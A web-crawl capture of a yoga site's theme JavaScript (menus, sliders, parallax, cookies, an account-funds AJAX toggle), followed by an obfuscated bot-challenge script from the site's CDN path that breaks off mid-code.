if(scrollPos>=200&&getWindowWidth()>menuBreakPoint){$('.dropdown').each(function(){var _this=$(this);_this.trigger('mouseleave');_this.removeClass('show');_this.children('.dropdown-menu').removeClass('show')});if($('.navbar-collapse').hasClass('show')){$('.navbar-collapse').removeClass('show')}
if($('body').hasClass('navbar-collapse-show')){$('body').removeClass('navbar-collapse-show')}
if(!isMobile){$('.search-form-wrapper').removeClass('active-form');if($('.search-close').parents('.top-bar').length>0){$('body').removeClass('show-search-popup-mini-header')}
$('body').removeClass('show-search-popup')}}
if(scrollPos>150){$('.scroll-top-arrow').fadeIn('300');if(!$('.show-theme-demos').length&&getWindowWidth()>1199){$('.theme-demos').fadeIn('300')}}else{$('.scroll-top-arrow').fadeOut('300')}}
function pad(d){return(d<10)?'0'+d.toString():d.toString()}
function isIE(){var ua=window.navigator.userAgent,msie=ua.indexOf('MSIE ');if(msie>0||!!navigator.userAgent.match(/Trident.*rv\:11\./)){return!0}else{return!1}
return!1}
function getWindowWidth(){return $(window).width()}
function getWindowHeight(){return $(window).height()}
function setupSwiper(){$('.swiper-container:not( .instafeed-wrapper )').each(function(){var _this=$(this),sliderOptions=_this.attr('data-slider-options');if(typeof(sliderOptions)!=='undefined'&&sliderOptions!==null){sliderOptions=$.parseJSON(sliderOptions);var mdDirection=_this.attr('data-slider-md-direction');if(mdDirection!=''&&mdDirection!=undefined){var direction=(sliderOptions.direction!=''&&sliderOptions.direction!=undefined)?sliderOptions.direction:mdDirection;sliderOptions.on={init:function(){if(getWindowWidth()<=sliderBreakPoint){this.changeDirection(mdDirection)}else{this.changeDirection(direction)}
this.update()},resize:function(){if(getWindowWidth()<=sliderBreakPoint){this.changeDirection(mdDirection)}else{this.changeDirection(direction)}
this.update()}}}
if(sliderOptions.thumbs!=''&&sliderOptions.thumbs!=undefined){var mdThumbDirection=_this.attr('data-thumb-slider-md-direction');if(mdThumbDirection!=''&&mdThumbDirection!=undefined){var thumbDirection=(sliderOptions.thumbs.swiper.direction!=''&&sliderOptions.thumbs.swiper.direction!=undefined)?sliderOptions.thumbs.swiper.direction:mdThumbDirection;sliderOptions.thumbs.swiper.on={init:function(){if(getWindowWidth()<=sliderBreakPoint){this.changeDirection(mdThumbDirection)}else{this.changeDirection(thumbDirection)}
this.update()},resize:function(){if(getWindowWidth()<=sliderBreakPoint){this.changeDirection(mdThumbDirection)}else{this.changeDirection(thumbDirection)}
this.update()},click:function(){if(this.activeIndex==this.clickedIndex){this.slidePrev()}else{this.slideNext()}}}}}
var numberPagination=_this.attr('data-slider-number-pagination');if(numberPagination!=''&&numberPagination!=undefined){sliderOptions.on.slideChange=function(){if($('.swiper-pagination-current').length>0){$('.swiper-pagination-current').html(pad(this.realIndex+1,2))}
if($('.swiper-pagination-total').length>0){$('.swiper-pagination-total').html(pad(this.slides.length-2,2))}}}
var changeOnClick=_this.attr('data-slide-change-on-click');if(changeOnClick!=''&&changeOnClick!=undefined){sliderOptions.on={click:function(){if(this.activeIndex>this.clickedIndex){this.slidePrev()}else if(this.activeIndex<this.clickedIndex){this.slideNext()}}}}
var dataThumbs=_this.attr('data-thumbs');if(dataThumbs!=''&&dataThumbs!=undefined){dataThumbs=$.parseJSON(dataThumbs);if(typeof(dataThumbs)!=='undefined'&&dataThumbs!==null){sliderOptions.pagination.renderBullet=function(index,className){return'<span class="'+className+'" style="background-image: url( '+dataThumbs[index]+' )"></span>'}}}
var swiperObj=new Swiper(_this,sliderOptions);swiperObjs.push(swiperObj)}})}
function destroySwiperLoop(){for(var i=0;i<swiperObjs.length;i++){var swiperObj=swiperObjs[i],destroyWidth=swiperObj.$el.attr('data-slider-destroy');if(destroyWidth!=''&&destroyWidth!=undefined){if(getWindowWidth()<=destroyWidth){swiperObj.destroy(!1,!0)}else if(swiperObj.destroyed){swiperObjs.splice(i,1);setupSwiper()}}}}
function resetSwiperLoop(){setTimeout(function(){for(var i=0;i<swiperObjs.length;i++){var swiperObj=swiperObjs[i];swiperObj.update()}},500)}
function removeWowAnimation(gridObj){gridObj.find('.grid-item').removeClass('animate__animated').css('visibility','');if($('.wow').length>0){gridObj.find('.grid-item').each(function(){var _this=$(this);wow.removeBox(this);_this.css('-webkit-animation','none');_this.css('-moz-animation','none');_this.css('-ms-animation','none');_this.css('animation','none')})}}
function resetIsotopeLayoutLoop(isotopeObjs,removeAnimation){for(var i=0;i<isotopeObjs.length;i++){if(removeAnimation){removeWowAnimation(isotopeObjs[i])}
if(isotopeObjs[i].data('isotope')){isotopeObjs[i].isotope('layout')}}}
function setOverLayerPosition(){if(($('.overlap-section').length>0||$('.overlap-section-one-fourth').length>0||$('.overlap-section-three-fourth').length>0)&&getWindowWidth()>=768){$('.overlap-section, .overlap-section-one-fourth, .overlap-section-three-fourth').each(function(){var _this=$(this);setTimeout(function(){_this.imagesLoaded(function(){var closestSectionObj=_this.closest('section'),sectionPaddingTop=parseInt(closestSectionObj.css('padding-top')),areaHeight=_this.find('*').outerHeight(),overlayTop=areaHeight+sectionPaddingTop;if(_this.hasClass('overlap-section-one-fourth')){overlayTop=(areaHeight/4)-overlayTop}else if(_this.hasClass('overlap-section-three-fourth')){overlayTop=((areaHeight*3)/4)-overlayTop}else{overlayTop=(areaHeight/2)-overlayTop}
_this.css('margin-top',overlayTop);var parentSectionObj=closestSectionObj.prev('section.overlap-height'),overlapGap=parentSectionObj.find('.overlap-gap-section');parentSectionObj.imagesLoaded(function(){if(overlapGap.length>0){var gapSectionHeight=overlapGap.outerHeight()+(Math.abs(overlayTop)-sectionPaddingTop);overlapGap.parents('section.overlap-height').height(gapSectionHeight)}})})},10)})}else{$('.overlap-height').height('');$('.overlap-section, .overlap-section-one-fourth, .overlap-section-three-fourth').css('margin-top','')}}
function setBottomOverLayerPosition(delay){if(($('.overlap-section-bottom').length>0)&&getWindowWidth()>=768){$('.overlap-section-bottom').each(function(){var _this=$(this),timeOut=(_this.find('.instafeed-wrapper').length>0)?delay:10;setTimeout(function(){_this.imagesLoaded(function(){var areaHeight=_this.outerHeight(),overlayerMargin=((areaHeight/2)-areaHeight);_this.parents('section').next('.overlap-gap-section-bottom').css('margin-top',overlayerMargin);_this.parents('section').next('.overlap-gap-section-bottom').css('padding-top',areaHeight)})},timeOut)})}else{$('.overlap-gap-section-bottom').css('margin-top','');$('.overlap-gap-section-bottom').css('padding-top','')}}
function animateCounters(){$('.counter').each(function(options){var _this=$(this);options=$.extend({},options||{},_this.data('countToOptions')||{});_this.countTo(options)})}
function setParallax(){if(!isIE()){$('[data-parallax-background-ratio]').each(function(){var ratio=$(this).attr('data-parallax-background-ratio')||0.5;$(this).parallax('50%',ratio)});$('[data-parallax-layout-ratio]').each(function(){var ratio=$(this).attr('data-parallax-layout-ratio')||1;$(this).parallaxImg(ratio)})}}
function verticalCounterHeight(){$('.vertical-counter').each(function(){var _this=$(this),fontSize=_this.css('font-size');_this.css('height',fontSize);_this.find('.vertical-counter-number').each(function(){var __this=$(this),divHeight=__this.find('li').height();__this.height(divHeight)})})}
function getTopSpaceHeaderHeight(){var topSpaceHeaderHeight=0;if($('header nav.navbar').length>0){topSpaceHeaderHeight=topSpaceHeaderHeight+$('header nav.navbar').outerHeight()}
if($('.top-bar').length>0){topSpaceHeaderHeight=topSpaceHeaderHeight+$('.top-bar').outerHeight()}
if($('.sidebar-nav-action').length>0&&getWindowWidth()<=menuBreakPoint){topSpaceHeaderHeight=topSpaceHeaderHeight+$('.sidebar-nav-action').outerHeight()}
if($('.side-menu-header').length>0&&getWindowWidth()<=menuBreakPoint){topSpaceHeaderHeight=topSpaceHeaderHeight+$('.side-menu-header').outerHeight()}
return topSpaceHeaderHeight}
function setPageTitleSpace(){var topSpaceHeaderHeight=getTopSpaceHeaderHeight();if(!$('.navbar').hasClass('no-sticky')&&($('.navbar').hasClass('top-space')||$('.navbar').hasClass('mobile-top-space'))){$('body').css('padding-top',topSpaceHeaderHeight+'px')}else{$('body').css('padding-top','')}
if($('.mobileoff-fullscreen-top-space').length>=0&&getWindowWidth()>1023){$('.mobileoff-fullscreen-top-space').css('height',getWindowHeight()-topSpaceHeaderHeight+'px')}
if($('.fullscreen-top-space').length>=0){$('.fullscreen-top-space').css('height',getWindowHeight()-topSpaceHeaderHeight+'px')}
if($('.sidebar-nav-action').length>0||$('.side-menu-header').length>0){if(getWindowWidth()<=menuBreakPoint){$('body').css('padding-top',topSpaceHeaderHeight+'px')}else{$('body').css('padding-top','')}}}
function fullScreenHeight(){var fullScreenObj=$('.full-screen'),minHeight=getWindowHeight(),topSpaceHeaderHeight=getTopSpaceHeaderHeight();if(getWindowWidth()<=menuBreakPoint){$('header nav.navbar').addClass('mobile-top-space');$('.sidebar-nav-action').addClass('mobile-top-space');$('.side-menu-header').addClass('mobile-top-space')}else{$('header nav.navbar').removeClass('mobile-top-space');$('.sidebar-nav-action').removeClass('mobile-top-space');$('.side-menu-header').removeClass('mobile-top-space')}
fullScreenObj.parents('section').imagesLoaded(function(){if($('section:first.full-screen, section:first .full-screen').length>0&&($('.top-space').length>0||$('.mobile-top-space').length>0)){$('section:first.full-screen, section:first .full-screen').css('height',minHeight-topSpaceHeaderHeight)}else if($('header nav.navbar').hasClass('top-space')||$('header nav.navbar').hasClass('mobile-top-space')){minHeight=minHeight-$('header nav.navbar').outerHeight();fullScreenObj.css('height',minHeight)}else{fullScreenObj.css('height',minHeight)}})}
function megaMenuOnResize(){$('nav.navbar li.dropdown.megamenu').on('touchstart mouseenter click',function(e){var windowWidth=getWindowWidth();if(windowWidth>menuBreakPoint){var dropdownMenuObj=$(this).children('.dropdown-menu');dropdownMenuObj.css({'left':''});var menuSpacing=30,dropdownMenuPadding=parseInt(dropdownMenuObj.css('padding-left')),linkPosition=($(this).position()).left,linkWidth=$(this).outerWidth(),wrapperPosition=($('.navbar-collapse').offset()).left,dropdownWidth=dropdownMenuObj.outerWidth();var actualLeftPosition=((linkPosition+(linkWidth/2))-(dropdownWidth/2));var afterReducewrapperPosition=(windowWidth-wrapperPosition);if((actualLeftPosition+wrapperPosition)<0){actualLeftPosition=-(wrapperPosition)+menuSpacing}else if((actualLeftPosition+dropdownWidth)>afterReducewrapperPosition){actualLeftPosition=(afterReducewrapperPosition-dropdownWidth)-menuSpacing}
dropdownMenuObj.css({'left':actualLeftPosition+'px'})}else{$(this).children('.dropdown-menu').css({right:'',left:''})}})}
function menuPosition(element){var windowWidth=getWindowWidth();if(element.hasClass('simple-dropdown')){simpleDropdown=element;linkDropdown=element.find('a.nav-link');var menuSpacing=30,menuLeftPosition=element.offset().left,menuWidth=element.children('.dropdown-menu').outerWidth(),menuDropdownCSS=(windowWidth-menuSpacing)-(menuLeftPosition+menuWidth);if(menuDropdownCSS<0){element.children('.dropdown-menu').css('left',menuDropdownCSS)}}
if(element.parent().hasClass('dropdown-menu')&&element.parents('.simple-dropdown')){var dropdownWidth=0,maxValueInArray=0,lastValue=0,multiDepth=0;dropdownWidth=element.outerWidth()-linkDropdown.outerWidth();element.find('.dropdown-menu').each(function(){var arr=[];if(element.find('li').hasClass('dropdown')){dropdownWidth=dropdownWidth+element.outerWidth();element.find('li.dropdown').each(function(){var dropdownMenu=element.closest('.dropdown-menu');arr.push(dropdownMenu.outerWidth())});maxValueInArray=lastValue+Math.max.apply(Math,arr);lastValue=maxValueInArray;dropdownWidth=dropdownWidth+maxValueInArray;multiDepth=multiDepth+1}else if(multiDepth<1){dropdownWidth=dropdownWidth+element.outerWidth()}});var menuRightPosition=windowWidth-(simpleDropdown.offset().left+simpleDropdown.outerWidth());if(dropdownWidth>menuRightPosition){if(element.find('.dropdown-menu').length>0){var menuTopPosition=element.position().top,submenuObj=element.find('.dropdown-menu'),submenuHeight=submenuObj.outerHeight(),totalHeight=menuTopPosition+submenuHeight+getTopSpaceHeaderHeight(),windowHeight=getWindowHeight();if(totalHeight>windowHeight){submenuObj.css('top','-'+(totalHeight-windowHeight)+'px')}}
element.addClass('menu-left')}}}
function stickyFooter(){if($('.footer-sticky').length>0){$('.footer-sticky').imagesLoaded(function(){var footerHeight=$('.footer-sticky').outerHeight();$('.main-content').css({'margin-bottom':footerHeight})})}
if($('.box-layout').length>0&&$('.footer-sticky').length>0){var boxLayoutObj=$('.box-layout'),boxLayoutwidth=boxLayoutObj.width();boxLayoutObj.find('.footer-sticky').css({'margin':'0 auto','width':boxLayoutwidth,'max-width':boxLayoutwidth})}}
function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""}
function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires=(exdays!=0&&exdays!='')?d.toUTCString():0;document.cookie=cname+"="+cvalue+";expires="+expires+";path=/"}
function SetResizeContent(){setParallax();setPageTitleSpace();verticalCounterHeight()}
function RevolutionArrowEffect(){if($('.rev-nav-ares-effect').length>0){setTimeout(function(){$('.rev-nav-ares-effect .ares').css({'opacity':'1'})},2000)}}
$("#hy_check_acc_funds").change(function(){var enableaccfund="no";$('.holyyoga-checktoenable').block({message:null,overlayCSS:{background:'#fff',opacity:0.8}});if($(this).is(":checked")){enableaccfund='yes'}else{enableaccfund='no'}
$.ajax({url:ajaxurlenable,data:{'action':'enable_account_funds_ajax_request','enableaccfunds':enableaccfund,'nonce':nonceenableajax},success:function(data){$(".holyyoga-noticebar").show();$('.holyyoga-checktoenable').unblock()},error:function(errorThrown){console.log(errorThrown)}})})})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://holyyoga.net/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8166
content:
window._cf_chl_opt={AKGCx8:'b'};~function(W6,ci,co,cF,cR,cm,cu,cD,cV,W1){W6=b,function(Q,c,Wx,W5,W,d){for(Wx={Q:317,c:194,W:171,d:268,U:336,J:159,s:333,v:186,j:258,l:243,f:198},W5=b,W=Q();!![];)try{if(d=parseInt(W5(Wx.Q))/1*(parseInt(W5(Wx.c))/2)+parseInt(W5(Wx.W))/3+-parseInt(W5(Wx.d))/4+-parseInt(W5(Wx.U))/5*(parseInt(W5(Wx.J))/6)+parseInt(W5(Wx.s))/7+parseInt(W5(Wx.v))/8*(-parseInt(W5(Wx.j))/9)+parseInt(W5(Wx.l))/10*(parseInt(W5(Wx.f))/11),d===c)break;else W.push(W.shift())}catch(U){W.push(W.shift())}}(I,475892),ci=this||self,co=ci[W6(340)],cF=function(dv,ds,dJ,dc,db,W7,c,W,d,U){return dv={Q:185,c:289,W:373,d:329,U:365,J:167,s:257,v:311},ds={Q:302,c:314,W:285,d:314,U:321,J:318,s:314,v:229,j:266,l:246,f:346,g:353,O:314,n:150,C:314,k:374,a:352,N:182,h:357,H:203,T:206,Y:235,e:276,A:314,G:140,x:310,i:205,o:353,F:205,R:293,m:314},dJ={Q:319,c:184,W:201},dc={Q:201,c:261,W:261,d:205,U:224,J:225,s:371,v:371,j:224,l:358,f:356,g:355,O:276,n:368,C:327,k:353,a:296,N:353,h:172,H:352,T:353,Y:358,e:182,A:353,G:314,x:346,i:146,o:357,F:352,R:353,m:314,P:224,K:358,D:353,E:203,V:358,S:195,Z:291,M:206,B:353,X:197,z:324,L:146,y:353,w0:158,w1:181,w2:293,w3:353,w4:318,w5:286,w6:293,w7:236,w8:353,w9:347,ww:235},db={Q:326,c:193},W7=W6,c={'IDOdr':function(J,s){return s==J},'RsEox':W7(dv.Q),'vlCtB':W7(dv.c),'lAubu':W7(dv.W),'INpdH':W7(dv.d),'GFYQU':function(J,s){return J(s)},'ZYEGb':function(J,s){return J<<s},'tOHyJ':function(J,s){return J-s},'hlMFJ':function(J,s){return J&s},'LufTS':function(J,s){return J<s},'FgYqV':function(J,s){return s&J},'hxceI':function(J,s){return s==J},'OkPiy':function(J,s){return J(s)},'TSZOo':function(J,s){return s|J},'djktH':function(J,s){return J<<s},'fYwIW':function(J,s){return J-s},'fUWtM':function(J,s){return J<s},'bOKmI':function(J,s){return J>s},'XzWQj':function(J,s){return J==s},'CAcMd':function(J,s){return J|s},'VLver':function(J,s){return J==s},'GUAag':function(J,s){return J(s)},'IWQEq':function(J,s){return J==s},'iIxsO':function(J,s){return J-s},'EGvKq':function(J,s){return J(s)},'OYPKt':W7(dv.U),'XDEQC':W7(dv.J),'wYwKl':function(J,s){return J>s},'ijgso':function(J,s){return s*J},'dLdNA':function(J,s){return J&s},'XrxwH':function(J,s){return J!=s},'uSQiw':function(J,s){return s==J},'dJLgq':function(J,s){return J*s},'iRoyp':function(J,s){return J*s},'TGQPw':function(J,s){return J(s)},'UZmRX':function(J,s){return J===s},'YBpsZ':function(J,s){return J+s}},W=String[W7(dv.s)],d={'h':function(J,dI,W8,s,j){return dI={Q:326,c:205},W8=W7,s={},s[W8(db.Q)]=W8(db.c),j=s,J==null?'':d.g(J,6,function(l,W9){return W9=W8,j[W9(dI.Q)][W9(dI.c)](l)})},'g':function(J,s,j,Ww,O,C,N,H,T,Y,A,G,x,i,o,F,R,P){if(Ww=W7,null==J)return'';for(C={},N={},H='',T=2,Y=3,A=2,G=[],x=0,i=0,o=0;o<J[Ww(dc.Q)];o+=1)if(c[Ww(dc.c)]!==c[Ww(dc.W)])return null;else if(F=J[Ww(dc.d)](o),Object[Ww(dc.U)][Ww(dc.J)][Ww(dc.s)](C,F)||(C[F]=Y++,N[F]=!0),R=H+F,Object[Ww(dc.U)][Ww(dc.J)][Ww(dc.v)](C,R))H=R;else{if(Object[Ww(dc.j)][Ww(dc.J)][Ww(dc.s)](N,H)){if(256>H[Ww(dc.l)](0)){if(c[Ww(dc.f)]===c[Ww(dc.g)]){if(c[Ww(dc.O)](c[Ww(dc.n)],typeof W[Ww(dc.C)]))return U[Ww(dc.C)](function(){}),'p'}else{for(O=0;O<A;x<<=1,i==s-1?(i=0,G[Ww(dc.k)](c[Ww(dc.a)](j,x)),x=0):i++,O++);for(P=H[Ww(dc.l)](0),O=0;8>O;x=x<<1.53|1.2&P,i==s-1?(i=0,G[Ww(dc.N)](j(x)),x=0):i++,P>>=1,O++);}}else{for(P=1,O=0;O<A;x=c[Ww(dc.h)](x,1)|P,i==c[Ww(dc.H)](s,1)?(i=0,G[Ww(dc.T)](c[Ww(dc.a)](j,x)),x=0):i++,P=0,O++);for(P=H[Ww(dc.Y)](0),O=0;16>O;x=x<<1.72|c[Ww(dc.e)](P,1),i==s-1?(i=0,G[Ww(dc.A)](j(x)),x=0):i++,P>>=1,O++);}T--,0==T&&(T=Math[Ww(dc.G)](2,A),A++),delete N[H]}else for(P=C[H],O=0;c[Ww(dc.x)](O,A);x=x<<1|c[Ww(dc.i)](P,1),c[Ww(dc.o)](i,c[Ww(dc.F)](s,1))?(i=0,G[Ww(dc.R)](j(x)),x=0):i++,P>>=1,O++);H=(T--,0==T&&(T=Math[Ww(dc.m)](2,A),A++),C[R]=Y++,String(F))}if(H!==''){if(Object[Ww(dc.P)][Ww(dc.J)][Ww(dc.v)](N,H)){if(256>H[Ww(dc.K)](0)){for(O=0;O<A;x<<=1,i==c[Ww(dc.F)](s,1)?(i=0,G[Ww(dc.D)](c[Ww(dc.E)](j,x)),x=0):i++,O++);for(P=H[Ww(dc.V)](0),O=0;8>O;x=c[Ww(dc.S)](c[Ww(dc.Z)](x,1),P&1.04),i==c[Ww(dc.M)](s,1)?(i=0,G[Ww(dc.B)](j(x)),x=0):i++,P>>=1,O++);}else{for(P=1,O=0;c[Ww(dc.X)](O,A);x=x<<1.47|P,s-1==i?(i=0,G[Ww(dc.D)](j(x)),x=0):i++,P=0,O++);for(P=H[Ww(dc.l)](0),O=0;c[Ww(dc.z)](16,O);x=c[Ww(dc.S)](x<<1,c[Ww(dc.L)](P,1)),s-1==i?(i=0,G[Ww(dc.y)](j(x)),x=0):i++,P>>=1,O++);}T--,c[Ww(dc.w0)](0,T)&&(T=Math[Ww(dc.m)](2,A),A++),delete N[H]}else for(P=C[H],O=0;c[Ww(dc.X)](O,A);x=c[Ww(dc.w1)](x<<1,1.43&P),c[Ww(dc.w2)](i,s-1)?(i=0,G[Ww(dc.w3)](c[Ww(dc.w4)](j,x)),x=0):i++,P>>=1,O++);T--,c[Ww(dc.w5)](0,T)&&A++}for(P=2,O=0;O<A;x=c[Ww(dc.h)](x,1)|1.18&P,c[Ww(dc.w6)](i,c[Ww(dc.w7)](s,1))?(i=0,G[Ww(dc.w8)](c[Ww(dc.w9)](j,x)),x=0):i++,P>>=1,O++);for(;;)if(x<<=1,i==s-1){G[Ww(dc.y)](j(x));break}else i++;return G[Ww(dc.ww)]('')},'j':function(J,dU,dW,WI,j){if(dU={Q:250},dW={Q:358},WI=W7,c[WI(dJ.Q)]!==c[WI(dJ.c)])return null==J?'':''==J?null:d.i(J[WI(dJ.W)],32768,function(s,Wb){return Wb=WI,J[Wb(dW.Q)](s)});else{if(j={'YQrsS':function(l,f,g){return l(f,g)}},J=!![],!s())return;W(function(n,WQ){WQ=WI,j[WQ(dU.Q)](f,g,n)})}},'i':function(J,s,j,Wc,O,C,N,H,T,Y,A,G,x,i,o,F,P,R){for(Wc=W7,O=[],C=4,N=4,H=3,T=[],G=j(0),x=s,i=1,Y=0;c[Wc(ds.Q)](3,Y);O[Y]=Y,Y+=1);for(o=0,F=Math[Wc(ds.c)](2,2),A=1;A!=F;R=x&G,x>>=1,x==0&&(x=s,G=j(i++)),o|=c[Wc(ds.W)](0<R?1:0,A),A<<=1);switch(o){case 0:for(o=0,F=Math[Wc(ds.d)](2,8),A=1;A!=F;R=c[Wc(ds.U)](G,x),x>>=1,x==0&&(x=s,G=j(i++)),o|=A*(0<R?1:0),A<<=1);P=c[Wc(ds.J)](W,o);break;case 1:for(o=0,F=Math[Wc(ds.s)](2,16),A=1;c[Wc(ds.v)](A,F);R=x&G,x>>=1,c[Wc(ds.j)](0,x)&&(x=s,G=j(i++)),o|=c[Wc(ds.l)](c[Wc(ds.f)](0,R)?1:0,A),A<<=1);P=W(o);break;case 2:return''}for(Y=O[3]=P,T[Wc(ds.g)](P);;){if(i>J)return'';for(o=0,F=Math[Wc(ds.O)](2,H),A=1;F!=A;R=G&x,x>>=1,x==0&&(x=s,G=j(i++)),o|=c[Wc(ds.n)](0<R?1:0,A),A<<=1);switch(P=o){case 0:for(o=0,F=Math[Wc(ds.C)](2,8),A=1;A!=F;R=G&x,x>>=1,x==0&&(x=s,G=c[Wc(ds.k)](j,i++)),o|=(0<R?1:0)*A,A<<=1);O[N++]=W(o),P=c[Wc(ds.a)](N,1),C--;break;case 1:for(o=0,F=Math[Wc(ds.s)](2,16),A=1;A!=F;R=c[Wc(ds.N)](G,x),x>>=1,c[Wc(ds.h)](0,x)&&(x=s,G=j(i++)),o|=A*(0<R?1:0),A<<=1);O[N++]=c[Wc(ds.H)](W,o),P=c[Wc(ds.T)](N,1),C--;break;case 2:return T[Wc(ds.Y)]('')}if(c[Wc(ds.e)](0,C)&&(C=Math[Wc(ds.A)](2,H),H++),O[P])P=O[P];else if(c[Wc(ds.G)](P,N))P=c[Wc(ds.x)](Y,Y[Wc(ds.i)](0));else return null;T[Wc(ds.o)](P),O[N++]=Y+P[Wc(ds.F)](0),C--,Y=P,c[Wc(ds.R)](0,C)&&(C=Math[Wc(ds.m)](2,H),H++)}}},U={},U[W7(dv.v)]=d.h,U}(),cR={},cR[W6(155)]='o',cR[W6(351)]='s',cR[W6(344)]='u',cR[W6(145)]='z',cR[W6(349)]='n',cR[W6(178)]='I',cR[W6(320)]='b',cm=cR,ci[W6(362)]=function(Q,W,U,J,dx,dG,dr,WJ,s,g,O,C,N,h,H){if(dx={Q:204,c:212,W:207,d:272,U:207,J:342,s:316,v:313,j:316,l:220,f:157,g:337,O:201,n:244,C:170,k:204,a:353,N:358,h:306,H:301,T:325,Y:353,e:354,A:244,G:277,x:153,i:331,o:334,F:335,R:215},dG={Q:188,c:201,W:165},dr={Q:224,c:225,W:371,d:353},WJ=W6,s={'Akhce':function(T,Y){return Y|T},'laYXg':function(T,Y){return Y&T},'uexLV':function(T,Y){return T==Y},'WqMWT':function(T,Y){return T(Y)},'VzfRY':function(T,Y){return T<Y},'nLtRM':function(T,Y){return T!==Y},'CdsWq':WJ(dx.Q),'kUUSF':function(T,Y){return Y===T},'sPkwY':function(T,Y){return T+Y},'nsqfP':function(T,Y,A){return T(Y,A)}},null===W||W===void 0)return J;for(g=cp(W),Q[WJ(dx.c)][WJ(dx.W)]&&(g=g[WJ(dx.d)](Q[WJ(dx.c)][WJ(dx.U)](W))),g=Q[WJ(dx.J)][WJ(dx.s)]&&Q[WJ(dx.v)]?Q[WJ(dx.J)][WJ(dx.j)](new Q[(WJ(dx.v))](g)):function(T,Wv,Y){for(Wv=WJ,T[Wv(dG.Q)](),Y=0;Y<T[Wv(dG.c)];T[Y]===T[Y+1]?T[Wv(dG.W)](Y+1,1):Y+=1);return T}(g),O='nAsAaAb'.split('A'),O=O[WJ(dx.l)][WJ(dx.f)](O),C=0;s[WJ(dx.g)](C,g[WJ(dx.O)]);C++)if(s[WJ(dx.n)](s[WJ(dx.C)],WJ(dx.k))){for(h=0;P<K;E<<=1,S-1==V?(Z=0,M[WJ(dx.a)](B(X)),z=0):L++,D++);for(y=w0[WJ(dx.N)](0),w1=0;8>w2;w4=s[WJ(dx.h)](w5<<1.14,s[WJ(dx.H)](w6,1)),s[WJ(dx.T)](w7,w8-1)?(w9=0,ww[WJ(dx.Y)](s[WJ(dx.e)](wI,wb)),wQ=0):wc++,wW>>=1,w3++);}else(N=g[C],h=cK(Q,W,N),O(h))?s[WJ(dx.A)](WJ(dx.G),WJ(dx.G))?s[WJ(dx.e)](W,J):(H=h==='s'&&!Q[WJ(dx.x)](W[N]),s[WJ(dx.i)](WJ(dx.o),s[WJ(dx.F)](U,N))?j(U+N,h):H||j(U+N,W[N])):s[WJ(dx.R)](j,U+N,h);return J;function j(T,Y,Ws){Ws=WJ,Object[Ws(dr.Q)][Ws(dr.c)][Ws(dr.W)](J,Y)||(J[Y]=[]),J[Y][Ws(dr.d)](T)}},cu=W6(216)[W6(189)](';'),cD=cu[W6(220)][W6(157)](cu),ci[W6(343)]=function(Q,W,dK,Wj,U,J,s,g,O,n,C,v,j){for(dK={Q:290,c:139,W:201,d:191,U:271,J:189,s:348,v:349,j:202,l:269,f:341,g:303,O:353,n:208,C:265},Wj=W6,U={'FvOvC':function(l,g){return l!==g},'plOsA':Wj(dK.Q),'aqGRA':function(l,g){return l===g},'OnWBo':function(l,g){return l(g)},'doMsB':function(l,g){return l+g}},J=Object[Wj(dK.c)](W),s=0;s<J[Wj(dK.W)];s++)if(U[Wj(dK.d)]!==Wj(dK.Q)){for(g=Wj(dK.U)[Wj(dK.J)]('|'),O=0;!![];){switch(g[O++]){case'0':if(U[Wj(dK.s)](typeof n,Wj(dK.v))||n<30)return null;continue;case'1':if(!C)return null;continue;case'2':return n;case'3':n=C.i;continue;case'4':C=J[Wj(dK.j)];continue}break}}else if(v=J[s],U[Wj(dK.l)]('f',v)&&(v='N'),Q[v]){for(j=0;j<W[J[s]][Wj(dK.W)];U[Wj(dK.l)](-1,Q[v][Wj(dK.f)](W[J[s]][j]))&&(U[Wj(dK.g)](cD,W[J[s]][j])||Q[v][Wj(dK.O)](U[Wj(dK.n)]('o.',W[J[s]][j]))),j++);}else Q[v]=W[J[s]][Wj(dK.C)](function(g){return'o.'+g})},cV=null,W1=W0(),W3();function cB(dy,Wn,Q,c){if(dy={Q:364,c:211,W:180},Wn=W6,Q={'lbnXA':function(W){return W()},'GRvgD':function(W,d){return W===d},'DNVPF':function(W,d){return W(d)}},c=Q[Wn(dy.Q)](cZ),Q[Wn(dy.c)](c,null))return;cV=(cV&&Q[Wn(dy.W)](clearTimeout,cV),setTimeout(function(){cS()},1e3*c))}function cy(Q,c,UW,Uc,UQ,U9,WN,W,d,U,J){UW={Q:259,c:309,W:292,d:283,U:202,J:241,s:190,v:232,j:299,l:245,f:196,g:322,O:294,n:213,C:163,k:177,a:228,N:166,h:350,H:350,T:210,Y:350,e:210,A:213,G:169,x:311,i:230},Uc={Q:219,c:214},UQ={Q:239,c:309,W:305,d:264,U:248,J:164,s:338,v:254,j:179,l:156,f:162,g:264},U9={Q:217},WN=W6,W={'AeJto':WN(UW.Q),'klTqd':WN(UW.c),'YjgEz':function(s,v){return s>=v},'dFjCC':function(s,v){return s<v},'oeiRI':WN(UW.W),'mSXyp':function(s,v){return s(v)},'bYiTu':WN(UW.d),'SdhDi':function(s){return s()}},d=ci[WN(UW.U)],console[WN(UW.J)](ci[WN(UW.s)]),U=new ci[(WN(UW.v))](),U[WN(UW.j)](WN(UW.l),WN(UW.f)+ci[WN(UW.s)][WN(UW.g)]+W[WN(UW.O)]+d.r),d[WN(UW.n)]&&(U[WN(UW.Q)]=5e3,U[WN(UW.C)]=function(Wh){Wh=WN,c(W[Wh(U9.Q)])}),U[WN(UW.k)]=function(WH,s){if(WH=WN,s={'sqCAO':function(v){return v()},'uTMKT':function(v,j){return v(j)}},W[WH(UQ.Q)]!==WH(UQ.c))return'i';else if(W[WH(UQ.W)](U[WH(UQ.d)],200)&&W[WH(UQ.U)](U[WH(UQ.d)],300)){if(WH(UQ.J)===WH(UQ.s)){if(!s){if(O=!![],!s[WH(UQ.v)](n))return;s[WH(UQ.j)](C,function(T){N(h,T)})}}else c(WH(UQ.l))}else 